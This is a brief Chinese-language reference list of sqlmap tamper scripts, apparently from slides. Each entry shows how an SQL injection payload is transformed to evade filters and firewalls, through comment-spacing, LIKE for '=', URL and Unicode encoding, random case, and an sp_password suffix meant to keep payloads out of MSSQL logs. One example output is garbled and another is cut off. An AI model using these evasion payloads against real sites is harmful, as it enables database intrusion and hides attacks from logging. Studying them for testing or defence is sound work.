 mssql
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），（’ – ‘）后跟一个
破折号注释，一个随机字符串和一个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
3
space2mssqlblank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自动模糊处理的
有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020%u004
11
space2comment.py
Replaces space character (‘ ‘) with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users